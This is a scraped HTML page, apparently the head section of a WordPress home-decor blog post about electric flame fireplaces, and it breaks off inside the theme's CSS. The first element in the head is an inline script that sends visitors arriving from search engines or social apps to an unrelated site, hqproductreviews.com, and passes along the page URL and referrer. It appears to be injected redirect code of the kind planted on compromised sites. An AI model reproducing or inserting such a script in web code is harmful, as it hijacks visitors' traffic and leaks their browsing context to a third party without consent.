

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://easydecor101.com/electric-flame-fireplace/
body_size: 26625
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta name="p:domain_verify" content="2e8692cfd33c127162b1d6748dc4e7af"/>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home Decoration and Inspiration Ideas RSS Feed" href="https://easydecor101.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home Decoration and Inspiration Ideas Atom Feed" href="https://easydecor101.com/feed/atom/" />
	<link rel="pingback" href="https://easydecor101.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://easydecor101.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>21 Marvelous Electric Flame Fireplace - Home Decoration and Inspiration Ideas</title>
	<meta name="description" content="Electric Flame Fireplace . 21 Marvelous Electric Flame Fireplace . Real Flame Silverton Electric Fireplace In White" />
	<link rel="canonical" href="https://easydecor101.com/electric-flame-fireplace/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="21 Marvelous Electric Flame Fireplace - Home Decoration and Inspiration Ideas" />
	<meta property="og:description" content="Electric Flame Fireplace . 21 Marvelous Electric Flame Fireplace . Real Flame Silverton Electric Fireplace In White" />
	<meta property="og:url" content="https://easydecor101.com/electric-flame-fireplace/" />
	<meta property="og:site_name" content="Home Decoration and Inspiration Ideas" />
	<meta property="article:published_time" content="2025-02-16T17:21:29+00:00" />
	<meta property="og:image" content="https://easydecor101.com/wp-content/uploads/2020/12/electric-flame-fireplace-best-of-real-flame-kennedy-grand-electric-fireplace-amp-reviews-of-electric-flame-fireplace.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1920" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://easydecor101.com/#website","url":"https://easydecor101.com/","name":"Home Decoration and Inspiration Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://easydecor101.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://easydecor101.com/electric-flame-fireplace/#primaryimage","inLanguage":"en-US","url":"https://easydecor101.com/wp-content/uploads/2020/12/electric-flame-fireplace-best-of-real-flame-kennedy-grand-electric-fireplace-amp-reviews-of-electric-flame-fireplace.jpg","contentUrl":"https://easydecor101.com/wp-content/uploads/2020/12/electric-flame-fireplace-best-of-real-flame-kennedy-grand-electric-fireplace-amp-reviews-of-electric-flame-fireplace.jpg","width":1920,"height":1920,"caption":"Real Flame Kennedy Grand Electric Fireplace &amp; Reviews from Electric Flame Fireplace , source:www.wayfair.com"},{"@type":"WebPage","@id":"https://easydecor101.com/electric-flame-fireplace/#webpage","url":"https://easydecor101.com/electric-flame-fireplace/","name":"21 Marvelous Electric Flame Fireplace - Home Decoration and Inspiration Ideas","isPartOf":{"@id":"https://easydecor101.com/#website"},"primaryImageOfPage":{"@id":"https://easydecor101.com/electric-flame-fireplace/#primaryimage"},"datePublished":"2025-02-16T17:21:29+00:00","dateModified":"2025-02-16T17:21:29+00:00","author":{"@id":"https://easydecor101.com/#/schema/person/f5360fa6db5c72925b3c69e74fa8b8ef"},"description":"Electric Flame Fireplace . 21 Marvelous Electric Flame Fireplace . Real Flame Silverton Electric Fireplace In White","breadcrumb":{"@id":"https://easydecor101.com/electric-flame-fireplace/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://easydecor101.com/electric-flame-fireplace/"]}]},{"@type":"BreadcrumbList","@id":"https://easydecor101.com/electric-flame-fireplace/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://easydecor101.com/"},{"@type":"ListItem","position":2,"name":"21 Marvelous Electric Flame Fireplace"}]},{"@type":"Person","@id":"https://easydecor101.com/#/schema/person/f5360fa6db5c72925b3c69e74fa8b8ef","name":"admin","image":{"@type":"ImageObject","@id":"https://easydecor101.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"url":"https://easydecor101.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home Decoration and Inspiration Ideas &raquo; Feed" href="https://easydecor101.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/easydecor101.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://easydecor101.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://easydecor101.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css'  href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://easydecor101.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CQuicksand%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://easydecor101.com/wp-content/themes/soledad/style.css?ver=7.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://easydecor101.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://easydecor101.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://easydecor101.com/wp-json/" /><link rel="alternate" type="application/json" href="https://easydecor101.com/wp-json/wp/v2/posts/75244" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://easydecor101.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://easydecor101.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://easydecor101.com/?p=75244' />
<link rel="alternate" type="application/json+oembed" href="https://easydecor101.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feasydecor101.com%2Felectric-flame-fireplace%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://easydecor101.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feasydecor101.com%2Felectric-flame-fireplace%2F&#038;format=xml" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
			<style type="text/css">
																													</style>
	<style type="text/css">
																											</style>
		<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://easydecor101.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<!--ads/auto.txt--><script>var portfolioDataJs = portfolioDataJs || [];</script>    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, 
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Quicksand', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, 
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Playfair Display', serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Quicksand', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
										body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
						h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 500; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; }
																#header .inner-header .container { padding:20px 0; }
		
				#logo a { max-width:250px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																		.widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, .widget_wysija input, #respond h3, #searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section{ border-color: #eeeeee; }
		.penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: #eeeeee; opacity: 1; }
		.tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: #eeeeee; }
		.penci-grid .list-post.list-boxed-post{ border-color: #eeeeee !important; }
		.penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: #eeeeee; }
		.penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: #eeeeee !important; }
		.penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; }
		.penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid #eeeeee; }
		.penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid #eeeeee; }
				
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #c69c6d; }
